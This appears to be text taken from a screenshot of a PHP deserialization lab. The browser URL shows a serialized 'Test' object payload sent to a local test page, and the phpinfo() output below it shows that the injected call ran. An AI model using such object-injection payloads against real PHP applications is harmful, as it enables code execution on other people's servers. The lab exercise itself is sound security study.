 主页
Windows 10 x64
PHP 7.3.4 - phpinfo()
不安全
192.168.19.111/serialize/pop2.php?test=O%3A4%3A"Test"%3A2%3A%7Bs%3A10%3A"class_name"%3Bs%3A1%3A"B"%3Bs%3A4%3A"test"%3Bs%3A10%3A"phpinfo%28%29%3B"
英语
中文
Google Translate
PHP Version 7.3.4
php
System Windows NT DESKTOP-R6T2SUV 10.0 build 18363 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731